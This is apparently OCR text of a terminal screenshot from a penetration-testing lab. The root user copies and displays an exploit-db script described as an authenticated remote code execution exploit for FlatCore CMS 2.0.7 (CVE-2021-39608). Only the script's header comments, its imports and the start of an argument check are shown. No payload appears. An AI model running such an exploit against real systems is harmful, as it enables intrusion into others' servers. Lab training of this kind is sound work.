 root@INE: ~ × root@INE: ~ ×
Verified: False
File Type: Python script, ASCII text executable
Copied to: /root/50262.py
┌──(root㉿INE)-[~]
└─# ls
50262.py Desktop Documents Downloads Music Pictures Public Templates thinclient_drives Videos
┌──(root㉿INE)-[~]
└─# cat 50262.py
# Exploit Title: FlatCore CMS 2.0.7 - Remote Code Execution (RCE) (Authenticated)
# Date: 04/10/2021
# Exploit Author: Mason Soroka-Gill @sgizoid
# Vendor Homepage: https://flatcore.org/
# Software Link: https://github.com/flatCore/flatCore-CMS/archive/refs/tags/v2.0.7.tar.gz
# Version: 2.0.7
# Tested on: Ubuntu Server 21.04
# CVE: CVE-2021-39608
# References:
#   - https://github.com/flatCore/flatCore-CMS/issues/52
#!/usr/bin/env python3
import sys
import requests
from lxml import html
from urllib.parse import urlencode
if len(sys.argv) != 4: